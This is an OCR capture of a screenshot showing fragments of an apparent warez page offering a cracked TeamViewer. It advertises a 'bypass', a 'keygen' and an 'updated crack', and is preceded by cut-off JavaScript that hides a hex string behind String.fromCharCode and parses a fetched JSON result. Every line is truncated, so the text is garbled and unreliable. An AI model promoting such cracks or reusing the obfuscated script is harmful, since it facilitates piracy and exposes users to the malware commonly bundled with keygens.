
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result.s
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB required
TeamViewer is a cloud-powered solution that 
personal computers to industrial systems. Inc
business and personal remote work and suppor
Updated crack compatible with newest 